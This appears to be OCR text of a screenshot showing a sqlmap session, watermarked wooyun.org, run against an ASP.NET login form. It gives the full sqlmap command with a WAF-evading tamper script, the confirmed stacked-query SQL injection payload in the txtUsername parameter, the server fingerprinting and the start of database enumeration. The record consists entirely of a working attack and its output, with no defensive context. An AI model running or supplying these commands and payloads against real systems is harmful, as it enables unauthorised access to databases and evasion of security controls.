 sqlmap - sqlmap.py -r 1.txt -p txtUsername --dbs --batch --tamper=securesphere.py
C:\sqlmapproject-sqlmap-26bec72>sqlmap.py -r 1.txt -p txtUsername --dbs --batch
--tamper=securesphere.py
{1.0-dev-2afc8e5}
sqlmap
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 13:58:02
[13:58:02] [INFO] parsing HTTP request from '1.txt'
[13:58:02] [INFO] loading tamper script 'securesphere'
[13:58:02] [INFO] resuming back-end DBMS 'microsoft sql server'
[13:58:02] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: txtUsername (POST)
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: __VIEWSTATE=/wEPDwUKMTA2NzQ5ODU1MWQYAQUeX19Db250cm9sc1JlcXVpcmVQb3N
0QmFja0tleV9fFgEFB2liTG9naW5cPE3Wi64LcRsAKIV5BmMOlXuMQkEbDq+YpWSwiOZpNQ==&__VIEW
STATEGENERATOR=C2EE9ABB&txtUsername=admin';WAITFOR DELAY '0:0:5'--&txtPwd=123456
&txtyzm=L8GW&ibLogin.x=39&ibLogin.y=16
---
[13:58:02] [WARNING] changes made by tampering scripts are not included in shown
payload content(s)
[13:58:02] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET 4.0.30319, Microsoft IIS 7.5, ASP.NET
back-end DBMS: Microsoft SQL Server 2008
[13:58:02] [INFO] fetching database names
[13:58:02] [INFO] fetching number of databases
[13:58:02] [INFO] resumed: 14
[13:58:02] [INFO] resumed: AuthenticateCa
[13:58:02] [INFO] resumed: A
[13:58:02] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............
www.wooyun.org